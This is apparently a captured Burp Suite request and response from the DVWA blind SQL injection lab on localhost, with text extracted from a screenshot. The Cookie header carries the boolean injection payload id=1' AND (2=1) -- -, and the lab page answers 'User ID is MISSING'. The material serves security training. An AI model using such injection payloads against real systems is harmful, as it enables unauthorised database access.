 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Cookie: id=1' AND (2=1) -- -; PHPSESSID=2gjd6jd8r5racvft2vhenfp62r; security=high
18 Connection: close
Response
Pretty Raw Hex Render
\n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection (B
Click here to change your ID.
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/m
https://owasp.org/www-community/attacks/Blind_SQ
https://bobby-tables.com/